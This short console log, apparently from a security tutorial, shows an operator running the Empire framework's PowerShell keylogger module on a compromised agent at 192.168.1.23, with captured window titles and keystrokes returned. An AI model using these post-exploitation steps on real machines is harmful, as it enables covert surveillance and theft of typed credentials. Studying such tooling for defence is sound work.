 (Empire: PDGNXFEK) > usemodule collection/keylogger
(Empire: powershell/collection/keylogger) > run
[*] Tasked PDGNXFEK to run TASK_CMD_JOB
[*] Agent PDGNXFEK tasked with task ID 3
[*] Tasked agent PDGNXFEK to run module powershell/collection/keylogger
(Empire: powershell/collection/keylogger) > [*] Agent PDGNXFEK returned results.
Job started: BP2H3Z
[*] Valid results returned by 192.168.1.23
[*] Agent PDGNXFEK returned results.
+ Other Locations
example40
0.hash
Read me.txt - 记事本 - 09/09/2018:17:41:59:33
w
[*] Valid results returned by 192.168.1.23
[*] Agent PDGNXFEK returned results.
[*] Valid results returned by 192.168.1.23
[*] Agent PDGNXFEK returned results.
[*] Valid results returned by 192.168.1.23
[*] Agent PDGNXFEK returned results.
[*] Valid results returned by 192.168.1.23
系统安全运维